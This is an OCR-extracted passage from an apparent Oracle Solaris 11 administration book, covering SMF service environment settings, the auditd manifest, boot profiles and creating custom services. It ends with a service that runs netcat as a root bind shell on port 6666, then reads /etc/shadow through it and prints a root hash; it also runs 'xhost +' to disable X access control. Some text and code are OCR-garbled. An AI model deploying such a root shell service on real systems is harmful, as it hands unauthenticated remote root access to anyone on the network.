envp[14]: SMF_RESTARTER=svc:/system/svc/restarter:default
envp[15]: SMF_ZONENAME=global
envp[16]: TZ=localtime
envp[17]: A z="*SHLVL
```

$$
-304
$$

```
Thus, in order to change and check the value of the TZ property from the auditd service,
execute the following commands:
```

```
root@solaris11-1:~# svccfg -s svc:/system/auditd:default setenv TZ 
Brazil/East
root@solaris11-1:~# svcadm refresh svc:/system/auditd:default
root@solaris11-1:~# svcadm restart svc:/system/auditd:default
root@solaris11-1:~# pargs -e `pgrep -f /usr/sbin/auditd`
7435: /usr/sbin/auditd
envp[0]: =\frac{*11*}{usr/sbin/audit}envp[1]: LANG=en_US.UTF-8
envp[2]: LC_ALL=
envp[3]: LC_COLLATE=
envp[4]: LC_CTYPE=
envp[5]: LC_MESSAGES=
envp[6]: LC MONETARY=
envp[7]: LC_NUMERIC=
envp[8]: LC_TIME=
envp[9]: PATH=/usr/sbin:/usr/bin
envp[10]: PWD=/root
envp[11]: SHLVL=2
envp[12]: SMF_FMRI=svc:/system/auditd:default
envp[13]: SMF_METHOD=start
envp[14]: SMF_RESTARTER=svc:/system/svc/restarter:default
envp[15]: SMF_ZONENAME=global
envp[16]: TZ=Brazil/East
envp[17]: A z="*SHLVL
```
There is one last good trick to find out the properties that were changed in the SMF configuration repository:

```
root@solaris11-1:~# svccfg -s auditd listcust -L
start/environment astring admin TZ=Brazil/East
```
### An overview of the recipe

In this section, you learned the fundamentals of SMF as well as how to administer SMF services using svcs and svcadm. We have also configured the notification service to log (using the SMTP service) any interesting event such as changing the status of services. In the end, the svcprop and svccfg commands were used to get and see the service's properties as well as the snapshot feature (the listsnap and revert subcommands) from svccfg that was used to rollback all the properties to their default values.



# Handling manifests and profiles

When handling SMF services, almost every service configuration is focused on two key concepts: profiles and manifests. The following recipe teaches you about the details.

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) running Oracle Solaris 11 and with a 4 GB RAM.

## How to do it…

As we have explained previously, an SMF manifest is an XML file that describes a service, a set of instances, and their properties. When a manifest is imported, its entire configuration (including its properties) is loaded in the service configuration repository. This import operation can be enforced, potentially loading new configurations in the repository, by executing the following command:

root@solaris11-1:~# **svcadm restart svc:/system/manifest-import:default**

The default location of the manifest is the manifest directory under /lib/svc/, as follows:

```
root@solaris11-1:~# cd /lib/svc/manifest/
root@solaris11-1:/lib/svc/manifest# ls –l
total 27
drwxr-xr-x 10 root sys 17 Dec 23 18:41 application
drwxr-xr-x 2 root sys 2 Sep 19 2012 device
drwxr-xr-x 2 root sys 10 Dec 23 18:54 milestone
drwxr-xr-x 16 root sys 53 Jan 17 07:23 network
drwxr-xr-x 2 root sys 2 Sep 19 2012 platform
drwxr-xr-x 2 root sys 2 Sep 19 2012 site
drwxr-xr-x 8 root sys 73 Dec 23 18:55 system
root@solaris11-1:/lib/svc/manifest# cd application/
root@solaris11-1:/lib/svc/manifest/application# ls –l
total 92
-r--r--r-- 1 root sys 3464 Sep 19 2012 coherence.xml
-r--r--r-- 1 root sys 6160 Sep 19 2012 cups.xml
drwxr-xr-x 2 root sys 11 Dec 23 18:41 desktop-cache
drwxr-xr-x 2 root sys 3 Dec 23 18:41 font
drwxr-xr-x 2 root sys 3 Dec 23 18:41 graphical-login
```
306



According to the output, service manifests are categorized as:

- $\blacktriangleright$  application
- $\blacktriangleright$  device
- $\blacktriangleright$  milestone
- $\blacktriangleright$  network
- $\blacktriangleright$  platform
- site
- $\blacktriangleright$  system.

The previous output has listed all the application manifests as an example and, as we will learn, manifests play a very important role in the configuration of a service. For example, it would be nice to study the audit. xml manifest to learn the details. Therefore, this study will be done as follows:

```
root@solaris11-1:/lib/svc/manifest# cd system/
root@solaris11-1:/lib/svc/manifest/system# cat auditd.xml
<?xml version="1.0"?>
<!DOCTYPE service_bundle SYSTEM "/usr/share/lib/xml/dtd/service_bundle.
dtd.1">
< ! - – \, Copyright (c) 2005, 2012, Oracle and/or its affiliates. All rights 
reserved.
     NOTE: This service manifest is not editable; its contents will
     be overwritten by package or patch operations, including
     operating system upgrade. Make customizations in a different
     file.
```

-->

```
<service_bundle type='manifest' name='SUNWcsr:auditd'>
<service
  name='system/auditd'
   type='service'
   version='1'>
   <single_instance />
   <dependency
     name='usr'
     type='service'
     grouping='require_all'
     restart_on='none'>
     <service_fmri value='svc:/system/filesystem/local' />
   </dependency>
   <dependency
     name='ns'
     type='service'
     grouping='require_all'
     restart_on='none'>
    <service fmri value='svc:/milestone/name-services' />
   </dependency>
   <dependency
     name='syslog'
     type='service'
```

```
 grouping='optional_all'
  restart_on='none'>
  <service_fmri value='svc:/system/system-log' />
 </dependency>
```
#### **<dependent**

```
 name='multi-user'
 grouping='optional_all'
```

$$
-308
$$

```
 restart_on='none'>
   <service_fmri value='svc:/milestone/multi-user'/>
 </dependent>
```
#### **<dependent**

```
 name='console-login'
  grouping='optional_all'
  restart_on='none'>
  <service_fmri value='svc:/system/console-login'/>
 </dependent>
```
#### **<exec\_method**

```
 type='method'
```
#### **name='start'**

```
 exec='/lib/svc/method/svc-auditd'
 timeout_seconds='60'>
 <method_context>
   <method_credential user='root' group='root' />
 </method_context>
```
#### **</exec\_method>**

#### **<exec\_method**

```
 type='method'
```

```
 name='refresh'
```

```
 exec='/lib/svc/method/svc-auditd'
 timeout_seconds='30'>
```
<method\_context>

```
 <method_credential user='root' group='root' />
```
</method\_context>

```
 </exec_method>
```

```
< ! - 1
```

```
 auditd waits for c2audit to quiet down after catching a -TERM
  before exiting; auditd's timeout is 20 seconds
--&
```
#### **<exec\_method**

 type='method' **name='stop'**

 $|309|$ 

```
Playing with Oracle Solaris 11 Services
     exec=':kill -TERM'
     timeout_seconds='30'>
     <method_context>
       <method_credential user='root' group='root' />
     </method_context>
   </exec_method>
```

```
 <!-- SIGs HUP, TERM, and USR1 are all expected by auditd -->
 <property_group name='startd' type='framework'>
   <propval name='ignore_error' type='astring'
    value='core,signal' />
```

```
 </property_group>
```

```
 <property_group name='general' type='framework'>
```

```
 <!-- to start/stop auditd -->
```

```
 <propval name='action_authorization' type='astring'
   value='solaris.smf.manage.audit' />
 <propval name='value_authorization' type='astring'
   value='solaris.smf.manage.audit' />
```

```
 </property_group>
```

```
 <instance name='default' enabled='true'>
```
#### $<$ ! --

 System-wide audit preselection flags - see auditconfig(1M) and audit flags(5).

 The 'flags' property is the system-wide default set of audit classes that is combined with the per-user audit flags to configure the process audit at login and role assumption time.

 The 'naflags' property is the set of audit classes for audit event selection when an event cannot be attributed to an authenticated user.

```
 -->
```


```
 <property_group name='preselection' type='application'>
   <propval name='flags' type='astring'
    value='lo' />
   <propval name='naflags' type='astring'
    value='lo' />
   <propval name='read_authorization' type='astring'
    value='solaris.smf.value.audit' />
   <propval name='value_authorization' type='astring'
     value='solaris.smf.value.audit' />
 </property_group>
< ! - - Audit Queue Control Properties - see auditconfig(1M)
    Note, that the default value for all the queue control
    configuration parameters is 0, which makes auditd(1M) to
    use current active system parameters.
 -->
 <property_group name='queuectrl' type='application' >
   <propval name='qbufsz' type='count'
   value='0' />
  <propval name='qdelay' type='count'
    value='0' />
   <propval name='qhiwater' type='count'
   value='0' />
   <propval name='qlowater' type='count'
   value='0' />
   <propval name='read_authorization' type='astring'
    value='solaris.smf.value.audit' />
   <propval name='value_authorization' type='astring'
    value='solaris.smf.value.audit' />
 </property_group>
< ! - - Audit Policies - see auditconfig(1M)
    Note, that "all" and "none" policies available as a
    auditconfig(1M) policy flags actually means a full/empty set
    of other policy flags. Thus they are not configurable in the
```
311

*Chapter 5*

```
Playing with Oracle Solaris 11 Services
       auditd service manifest, but set all the policies to true
       (all) or false (none).
   -->
   <property_group name='policy' type='application' >
     <propval name='ahlt' type='boolean'
       value='false' />
     <propval name='arge' type='boolean'
       value='false' />
     <propval name='argv' type='boolean'
       value='false' />
     <propval name='cnt' type='boolean'
       value='true' />
     <propval name='group' type='boolean'
       value='false' />
     <propval name='path' type='boolean'
       value='false' />
     <propval name='perzone' type='boolean'
       value='false' />
     <propval name='public' type='boolean'
       value='false' />
     <propval name='seq' type='boolean'
       value='false' />
     <propval name='trail' type='boolean'
       value='false' />
     <propval name='windata_down' type='boolean'
       value='false' />
     <propval name='windata_up' type='boolean'
       value='false' />
     <propval name='zonename' type='boolean'
       value='false' />
     <propval name='read_authorization' type='astring'
       value='solaris.smf.value.audit' />
     <propval name='value_authorization' type='astring'
       value='solaris.smf.value.audit' />
   </property_group>
  <! - -
     Audit Remote Server to allow reception of data sent by the
    audit remote(5) - see audit auditconfig(1M).
```
 $-312$ 

```
 'active' is boolean which defines whether the server functionality
       is activated or not.
    'listen address' address the server listens on.
       Empty 'listen_address' property defaults to listen on all
       local addresses.
    'listen port' the local listening port; 0 defaults to 16162 - port
       associated with the "solaris-audit" Internet service name - see
       services(4).
     'login_grace_time' the server disconnects after login grace time
       (in seconds) if the connection has not been successfully
       established; 0 defaults to no limit, default value is 30 (seconds).
     'max_startups' number of concurrent unauthenticated connections
       to the server at which the server starts refusing new
       connections; default value is 10. Note that the value might
       be specified in "begin:rate:full" format to allow random
       early drop mode.
  --> <property_group name='audit_remote_server' type='application' >
                 <propval name='active' type='boolean'
                         value='true' />
                 <propval name='listen_address' type='astring'
                         value='' />
                 <propval name='listen_port' type='count'
                        value='0' />
                 <propval name='login_grace_time' type='count'
                         value='30' />
                 <propval name='max_startups' type='astring'
                         value='10' />
                 <property name='read_authorization' type='astring'>
                         <astring_list>
                                  <value_node value='solaris.smf.manage.
audit' />
                                  <value_node value='solaris.smf.value.
audit' />
                         </astring_list>
                 </property>
```
 $\overline{313}$  –

```
Playing with Oracle Solaris 11 Services
                 <propval name='value_authorization' type='astring'
                          value='solaris.smf.value.audit' />
         </property_group>
  < ! - 1 Plugins to configure where to send the audit trail - see
    auditconfig(1M), audit binfile(5), audit remote(5),
     audit_syslog(5) 
     Each plugin type property group has properties:
     'active' is a boolean which defines whether or not
       to load the plugin.
     'path' is a string which defines name of the
       plugin's shared object in the file system.
       Relative paths assume a prefix of
       "/usr/lib/security/$ISA"
     'qsize' is an integer which defines a plugin specific
       maximum number of records that auditd will queue
       for it. A zero (0) value indicates not defined.
       This overrides the system's active queue control
       hiwater mark.
       and various attributes as defined on the plugin's man page
  -- <property_group name='audit_binfile' type='plugin' >
     <propval name='active' type='boolean'
       value='true' />
     <propval name='path' type='astring'
       value='audit_binfile.so' />
     <propval name='qsize' type='count'
      value='0' />
     <propval name='p_dir' type='astring'
       value='/var/audit' />
```
 $-314$ 

#### *Chapter 5*

```
 <propval name='p_fsize' type='astring'
   value='0' />
   <propval name='p_minfree' type='count'
    value='1' />
   <property name='read_authorization' type='astring'>
     <astring_list>
       <value_node value='solaris.smf.manage.audit' />
       <value_node value='solaris.smf.value.audit' />
     </astring_list>
   </property>
   <propval name='value_authorization' type='astring'
       value='solaris.smf.value.audit' />
 </property_group>
 <property_group name='audit_syslog' type='plugin' >
   <propval name='active' type='boolean'
    value='false' />
   <propval name='path' type='astring'
    value='audit_syslog.so' />
   <propval name='qsize' type='count'
   value='0' />
   <propval name='p_flags' type='astring'
    value='' />
   <property name='read_authorization' type='astring'>
     <astring_list>
       <value_node value='solaris.smf.manage.audit' />
       <value_node value='solaris.smf.value.audit' />
    </astring_list>
   </property>
   <propval name='value_authorization' type='astring'
    value='solaris.smf.value.audit' />
 </property_group>
 <property_group name='audit_remote' type='plugin' >
   <propval name='active' type='boolean'
    value='false' />
```
 $315 -$ 

```
Playing with Oracle Solaris 11 Services
```

```
 <propval name='path' type='astring'
    value='audit_remote.so' />
   <propval name='qsize' type='count'
   value='0' />
   <propval name='p_hosts' type='astring'
    value='' />
   <propval name='p_retries' type='count'
    value='3' />
   <propval name='p_timeout' type='count'
   value='5' />
   <property name='read_authorization' type='astring'>
     <astring_list>
       <value_node value='solaris.smf.manage.audit' />
       <value_node value='solaris.smf.value.audit' />
     </astring_list>
  </property>
   <propval name='value_authorization' type='astring'
    value='solaris.smf.value.audit' />
 </property_group>
 </instance>
 <stability value='Evolving' />
 <template>
  <common_name>
     <loctext xml:lang='C'>
       Solaris audit daemon
     </loctext>
```

```
 </common_name>
```

```
 <documentation>
```

```
 <manpage title='auditd'
```

```
 section='1M'
```

```
 manpath='/usr/share/man'/>
```

```
 <manpage title='audit'
```

```
 section='1M'
```

$$
\overline{\textbf{-316}}
$$

```
 manpath='/usr/share/man'/>
     <manpage title='auditconfig'
       section='1M'
       manpath='/usr/share/man'/>
     <manpage title='audit_flags'
       section='5'
       manpath='/usr/share/man'/>
     <manpage title='audit_binfile'
       section='5'
       manpath='/usr/share/man'/>
     <manpage title='audit_syslog'
       section='5'
       manpath='/usr/share/man'/>
     <manpage title='audit_remote'
       section='5'
       manpath='/usr/share/man'/>
          </documentation>
 </template>
```
</service>

```
</service_bundle>
```
This manifest (auditd.xml) has several common elements that appear in other manifests. The key elements are shown as follows:

- $\blacktriangleright$  service bundle: This is the package name of the auditd daemon
- $\blacktriangleright$  service: This is the name of the service (system/auditd)
- $\blacktriangleright$  dependency: This determines which services auditd depends on
- $\blacktriangleright$  dependent: This determines which services depend on auditd
- $\blacktriangleright$  exec method: This is how SMF starts, stops, restarts, and refreshes the auditd daemon
- **F** property group: These are the properties from the auditd service and their instances
- $\blacktriangleright$  template: This determines what information is available about the auditd service and where it is
- $\blacktriangleright$  manpage: This determines which man pages are related to the auditd service



A profile is an XML configuration file that is applied during the first system boot after an Oracle Solaris 11 installation, where it is possible to customize which services and instances will be initialized. The following is a directory listing:

```
root@solaris11-1:~# cd /etc/svc/profile/
root@solaris11-1:/etc/svc/profile# ls -al
total 81
drwxr-xr-x 3 root sys 17 Dec 23 18:56 .
drwxr-xr-x 3 root sys 15 Mar 4 02:49 ..
-r-r-r-1 root sys 12262 Sep 19 2012 generic limited
net.xml
-r--r--r-- 1 root sys 6436 Sep 19 2012 generic open.xml
lrwxrwxrwx 1 root staff 23 Dec 23 18:56 generic.xml -> 
generic_limited_net.xml
-r--r--r-- 1 root sys 2581 Sep 19 2012 inetd_generic.xml
lrwxrwxrwx 1 root staff 17 Dec 23 18:56 inetd_services.xml 
-> inetd_generic.xml
-r--r--r-- 1 root sys 713 Sep 19 2012 inetd_upgrade.xml
lrwxrwxrwx 1 root staff 10 Dec 23 18:56 name_service.xml -> 
ns_dns.xml
-r-r-r-r-1 root sys 571 Sep 19 2012 ns dns.xml
-r--r--r-- 1 root sys 478 Sep 19 2012 ns files.xml
-r--r--r-- 1 root sys 713 Sep 19 2012 ns_ldap.xml
-r-r-r-r-1 root sys 832 Sep 19 2012 ns nis.xml
-r-r-r-1 root sys 1673 Sep 19 2012 ns none.xml
-r--r--r-- 1 root sys 534 Sep 19 2012 platform none.xml
lrwxrwxrwx 1 root root 17 Dec 23 18:41 platform.xml -> 
platform_none.xml
drwxr-xr-x 2 root sys 3 Dec 23 18:56 site
```
Although there are several manifests, two of them are the most important: generic.xml, which enables all standard services, and generic limited net.xml, which disables most of the Internet services except the ssh service and a few other services that are remote services. The latter manifest is as follows:

```
root@solaris11-1:/etc/svc/profile# more generic_limited_net.xml
<?xml version='1.0'?>
(truncated output)
```
 $<$  !  $-$ 

 $-318$ 

#### *Chapter 5*

```
 svc.startd(1M) services
   -->
  <service name='system/coreadm' version='1' type='service'>
     <instance name='default' enabled='true'/>
  </service>
  <service name='system/cron' version='1' type='service'>
     <instance name='default' enabled='true'/>
  </service>
  <service name='system/cryptosvc' version='1' type='service'>
    <instance name='default' enabled='true'/>
  </service>
(truncated output)
```

```
<service name='network/ssh' version='1' type='service'>
    <instance name='default' enabled='true'/>
   </service>
```
#### **(truncated output)**

A service can be configured and its behavior can be customized using different methods; additionally, it is very important to know where the SMF framework reads its properties from. Therefore, the directory and files where the SMF gathers properties of a service are as follows:

- $\triangleright$  manifest: This gets properties from the /lib/svc/manifest or /var/svc/ manifest directories
- $\triangleright$  site-profile: This gets properties from the /etc/svc/profile/site directory or the site.xml profile file under /etc/svc/profile/

#### An overview of the recipe

In this section, you saw many details about profiles and manifests such as their elements and available types. All these concepts are going to be deployed in the next section.

 $\overline{319}$  —

# Creating SMF services

This time, we are going to create a new service in Oracle Solaris 11, and the chosen application is gedit, which is a graphical editor. It is obvious that we can show the same procedure using any application and we will only need to make the necessary alterations to adapt the example.

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) with Oracle Solaris 11 installed and 4 GB RAM.

## How to do it…

The first step is to create a script that starts and stops the application that we are interested in. There are several scripts in  $/$ lib/svc/method and we could use one of them as a template, but I have used a very basic model, as follows:

```
root@solaris11-1:~/chapter5# vi gedit_script.sh
#!/sbin/sh
. /lib/svc/share/smf_include.sh
case "$1" in 
'start')
DISPLAY=:0.0
export DISPLAY
/usr/bin/gedit &
;;
'stop')
pkill -x -u 0 gedit
;;
*)
echo $"Usage: $0 {start|stop}"
exit 1
;;
esac
exit $SMF_EXIT_OK
```


This script is simple and good, but we need to change its permissions and copy it to the method directory under  $/1$ ib/svc/, which is the default place for service scripts. This task can be accomplished as follows:

```
root@solaris11-1:~/chapter5# chmod u+x gedit_script.sh
root@solaris11-1:~/chapter5# more gedit_script.sh
```
In the next step, we are going to create a manifest, but as this task is very complicated when starting from scratch, we can take a manifest from another existing service and copy it to the home directory. Afterwards, we have to make appropriate changes to adapt it to achieve our goal, as shown:

```
root@solaris11-1:~# cp /lib/svc/manifest/system/cron.xml /root/chapter5/
gedit_script_Manifest.xml
root@solaris11-1:~# cd /root/chapter5
```

```
root@solaris11-1:~/chapter5# vi gedit_script_Manifest.xml
```

```
<?xml version="1.0"?>
```

```
<!DOCTYPE service_bundle SYSTEM "/usr/share/lib/xml/dtd/service_bundle.
dtd.1"
```
 $< ! - -$ 

```
 Copyright 2009 Sun Microsystems, Inc. All rights reserved.
 Use is subject to license terms.
```

```
 NOTE: This service manifest is not editable; its contents will
 be overwritten by package or patch operations, including
 operating system upgrade. Make customizations in a different
 file.
```
-->

```
<service_bundle type='manifest' name='gedit_script'>
```

```
<service
```

```
 name='application/gedit_script'
 type='service'
 version='1'>
```

```
 <single_instance />
```
<dependency



```
Playing with Oracle Solaris 11 Services
```

```
 name='milestone'
 type='service'
 grouping='require_all'
 restart_on='none'>
 <service_fmri value='svc:/milestone/multi-user' />
```

```
 </dependency>
```

```
 <exec_method
```
type='method'

```
 name='start'
```

```
 exec='/lib/svc/method/gedit_script.sh start'
```
 **timeout\_seconds='120'>**

<method\_context>

```
 <method_credential user='root' group='root' />
```
- </method\_context>
- </exec\_method>

```
 <exec_method
```

```
 type='method'
```

```
 name='stop'
```

```
 exec='/lib/svc/method/gedit_script.sh stop'
```

```
 timeout_seconds='120'>
```

```
 </exec_method>
```

```
 <property_group name='startd' type='framework' >
 <propval name='duration' type='astring' value='transient' />
 </property_group>
```

```
 <instance name='default' enabled='false' />
```
<stability value='Unstable' />

```
 <template>
```
<common\_name>

```
 <loctext xml:lang='C'>
 graphical editor (gedit)
```

$$
\overline{\textcolor{red}{\mathbf{-322}}}
$$

```
 </loctext>
     </common_name>
     <documentation>
       <manpage title='gedit' section='1' manpath='/usr/share/man' />
     </documentation>
   </template>
</service>
```

```
</service_bundle>
```
That's a long XML file, but it's easy. Some points deserve an explanation:

- $\triangleright$  The service name is gedit script as seen in the following line: name='application/**gedit\_script**'
- $\blacktriangleright$  The service depends on the milestone multiuser, as seen in the following snippet: <dependency

```
 name='milestone'
     type='service'
     grouping='require_all'
     restart_on='none'>
     <service_fmri value='svc:/milestone/multi-user' />
</dependency>
```
 $\blacktriangleright$  The time limit to start and stop the service is 120 seconds as seen in the following snippet:

<exec\_method

```
 type='method'
     name='start'
     exec='/lib/svc/method/gedit_script.sh start'
     timeout_seconds='120'>
     <method_context>
       <method_credential user='root' group='root' />
     </method_context>
   </exec_method>
<exec_method
     type='method'
     name='stop'
     exec='/lib/svc/method/gedit_script.sh stop'
```
 $323-$ 

 **timeout\_seconds='120**'>

</exec\_method>

For The  $\epsilon$  property group> section configures the service as an old service type (transient) to prevent the SMF from automatically restarting gedit\_script if it fails, as seen in the following snippet:

```
<property_group name='startd' type='framework' >
   <propval name='duration' type='astring' value='transient' />
   </property_group>
```
 $\blacktriangleright$  The service's default status is disabled, as seen in the following line:

```
<instance name='default' enabled='false' />
```
It is time to verify if this manifest has a syntax error before trying to import it. Therefore, execute the following command:

```
root@solaris11-1:~/chapter5# svccfg validate gedit_script_Manifest.xml
```
So far, everything sounds good. Therefore, we can import the manifest in the repository by running the following command:

```
root@solaris11-1:~/chapter5# svccfg import gedit_script_Manifest.xml
```


The previous command is a key command because every time a modification is made in the manifest, we have to run this command to update the repository with new configurations.

If there was no error, the service should appear among other services, as follows:



That's nice! It's time to start the service and the gedit editor (a graphical editor) must come up (remember that we've made a script named gedit\_script.sh to start the gedit editor) after executing the second command:

```
root@solaris11-1:~# xhost +
access control disabled, clients can connect from any host
root@solaris11-1:~# svcadm enable svc:/application/gedit_script:default
root@solaris11-1:~# svcs -a | grep gedit
online 15:03:19 svc:/application/gedit_script:default
root@solaris11-1:~#
```

$$
\overline{\textcolor{red}{\mathbf{-324}}}
$$

The properties from this new service are shown by executing the following command: root@solaris11-1:~# **svcprop svc:/application/gedit\_script:default** general/complete astring general/enabled boolean false general/entity\_stability astring Unstable general/single\_instance boolean true milestone/entities fmri svc:/milestone/multi-user milestone/grouping astring require\_all milestone/restart\_on astring none milestone/type astring service manifestfiles/root chapter5 qedit script Manifest xml astring /root/ chapter5/gedit\_script\_Manifest.xml startd/duration astring transient start/exec astring /lib/svc/method/gedit script.sh\ start start/group astring root start/timeout seconds count 120 start/type astring method start/use\_profile boolean false start/user astring root stop/exec astring /lib/svc/method/gedit\_script.sh\ stop stop/timeout\_seconds count 120 stop/type astring method tm common name/C ustring graphical\ editor\ \(gedit\) tm\_man\_gedit1/manpath astring /usr/share/man tm\_man\_gedit1/section astring 1 tm\_man\_gedit1/title astring gedit restarter/logfile astring /var/svc/log/application-gedit\_script:default. log restarter/start\_pid count 8097 restarter/start\_method\_timestamp time 1394042599.387615000 restarter/start\_method\_waitstatus integer 0 restarter/transient\_contract count restarter/auxiliary\_state astring dependencies\_satisfied restarter/next\_state astring none restarter/state astring online restarter/state\_timestamp time 1394042599.397622000

 $325 -$ 

restarter\_actions/refresh integer

```
restarter actions/auxiliary tty boolean true
restarter actions/auxiliary fmri astring svc:/application/graphical-
login/gdm:default
```
To list the environment variables associated with the gedit script service, execute the following command:

```
root@solaris11-1:~# pargs -e `pgrep -f gedit_script`
7919: tail -f /var/svc/log/application-gedit_script:default.log
envp[0]: ORBIT SOCKETDIR=/var/tmp/orbit-root
envp[1]: SSH_AGENT_PID=6312
envp[2]: TERM=xterm
envp[3]: SHELL=/usr/bin/bash
envp[4]: XDG_SESSION_COOKIE=f8114f3c252db0743fd58c3e000000
9e-1394035066.410005-1956267226
envp[5]: GTK_RC_FILES=/etc/gtk/gtkrc:/root/.gtkrc-1.2-gnome2
envp[6]: WINDOWID=31457283
(truncated output)
```
Finally, to stop the gedit script service and to verify that everything happens as expected, execute the following commands:

```
root@solaris11-1:~# svcadm disable gedit_script
root@solaris11-1:~# svcs -a | grep gedit
disabled 15:26:35 svc:/application/gedit_script:default
```
Great! Everything works! Now let's talk about profiles.

Profiles are also very important, and they determine which services will be started during the boot process. Therefore, it is appropriate to adapt them to start only the necessary services in order to reduce the attack surface against a hacker.

The following steps create a new service (more interesting than the gedit script service) using the great netcat tool (nc). The steps will be the same as those used previously. For remembrance sake, consider the following steps:

- 1. Create a script.
- 2. Make it executable.
- 3. Copy it to /lib/svc/method.
- 4. Create a manifest for the service.
- 5. Validate the manifest.



#### *Chapter 5*

- 6. Import the manifest.
- 7. List the service.
- 8. Start the service.
- 9. Test the service.
- 10. Stop the service.

The following is the sequence of commands to create a new service. According to our previous list, the first step is to create a script to start and stop the service, as follows:

```
root@solaris11-1:~/chapter5# vi netcat.sh
#!/sbin/sh
. /lib/svc/share/smf_include.sh
case "$1" in 
'start')
/usr/bin/nc -D -d -l -p 6666 -e /sbin/sh &
;;
'stop')
pkill -x -u 0 netcat
;;
*)
echo $"Usage: $0 {start/stop}"
exit 1
;;
esac
exit $SMF_EXIT_OK
```
Grant the execution permission to the script and copy it to the appropriate directory where all other scripts from existing services are present, as follows:

```
root@solaris11-1:~/chapter5# chmod u+x netcat.sh
root@solaris11-1:~/chapter5# cp netcat.sh /lib/svc/method/
```
The next step is to create a manifest for the service (netcat). It will be easier to copy the manifest from an existing service and adapt it, as follows:

```
root@solaris11-1:~/chapter5# vi netcat_manifest.xml
<?xml version="1.0"?>
<!DOCTYPE service_bundle SYSTEM "/usr/share/lib/xml/dtd/service_bundle.
dtd.1">
```


```
Playing with Oracle Solaris 11 Services
```

```
< ! - - Copyright 2009 Sun Microsystems, Inc. All rights reserved.
 Use is subject to license terms.
     NOTE: This service manifest is not editable; its contents will
     be overwritten by package or patch operations, including
     operating system upgrade. Make customizations in a different
     file.
-->
<service_bundle type='manifest' name='netcat'>
<service
  name='application/netcat'
   type='service'
   version='1'>
   <single_instance />
   <dependency
     name='milestone'
     type='service'
     grouping='require_all'
     restart_on='none'>
     <service_fmri value='svc:/milestone/multi-user' />
   </dependency>
   <exec_method
     type='method'
     name='start'
     exec='/lib/svc/method/netcat.sh start'
     timeout_seconds='120'>
     <method_context>
       <method_credential user='root' group='root' />
     </method_context>
   </exec_method>
   <exec_method
     type='method'
```


```
 name='stop'
    exec='/lib/svc/method/netcat.sh stop'
     timeout_seconds='120'>
   </exec_method>
   <property_group name='startd' type='framework' >
   <propval name='duration' type='astring' value='transient' />
   </property_group>
   <instance name='default' enabled='false' />
   <stability value='Unstable' />
   <template>
     <common_name>
       <loctext xml:lang='C'>
       hacker tool (nc)
       </loctext>
     </common_name>
     <documentation>
       <manpage title='nc' section='1' manpath='/usr/share/man' />
     </documentation>
   </template>
</service>
```

```
</service_bundle>
```
Before continuing, we have to validate the netcat manifest.xml manifest, and after this step, we can import the manifest into the service repository, as shown in the following commands:

```
root@solaris11-1:~/chapter5# svccfg validate netcat_manifest.xml
root@solaris11-1:~/chapter5# svccfg import netcat_manifest.xml
```
To verify that the service was correctly imported, check whether it appears in the SMF service list by running the following command:

```
root@solaris11-1:~/chapter5# svcs -a | grep netcat
disabled 18:56:09 svc:/application/netcat:default
```


```
root@solaris11-1:~/chapter5# svcadm enable svc:/application/
netcat:default
root@solaris11-1:~/chapter5# svcs -a | grep netcat
online 19:14:17 svc:/application/netcat:default
```
To collect other details about the netcat service, execute the following command:

```
root@solaris11-1:~/chapter5# svcs -l svc:/application/netcat:default
fmri svc:/application/netcat:default
name hacker tool (nc)
enabled true
state online
next_state none
state time March 5, 2014 07:14:17 PM BRT
logfile /var/svc/log/application-netcat:default.log
restarter svc:/system/svc/restarter:default
contract_id 
manifest /root/chapter5/netcat manifest.xml
dependency require_all/none svc:/milestone/multi-user (online)
```

```
root@solaris11-1:~/chapter5# svcs -xv svc:/application/netcat:default
svc:/application/netcat:default (hacker tool (nc))
 State: online since March 5, 2014 07:14:17 PM BRT
   See: man -M /usr/share/man -s 1 nc
   See: /var/svc/log/application-netcat:default.log
Impact: None.
```
The specific netcat service log can be examined to check whether there's any problem by running the following command:

```
root@solaris11-1:~/chapter5# tail -f /var/svc/log/application-
netcat:default.log
(truncated output)
[ Mar 5 19:14:16 Enabled. ]
[ Mar 5 19:14:17 Executing start method ("/lib/svc/method/netcat.sh 
start"). ]
[ Mar 5 19:14:17 Method "start" exited with status 0. ]
```
To test whether our new service is indeed working, run the following command:

```
root@solaris11-1:~/chapter5# nc localhost 6666
```


**pwd** /root **cd / pwd** / **cat /etc/shadow** root:\$5\$oXrpLA3o\$UTJJeO.MfjlTBGzJI.yzhHvqhvW. xUWBknpCKHRvP79:16131::::::22560 daemon:NP:6445:::::: bin:NP:6445:::::: sys:NP:6445:::::: adm:NP:6445:::::: lp:NP:6445:::::: **(truncated output)**

That's amazing!

We have to check whether the netcat service is able to stop in an appropriate way by executing the following commands:

```
root@solaris11-1:~/chapter5# svcadm disable netcat
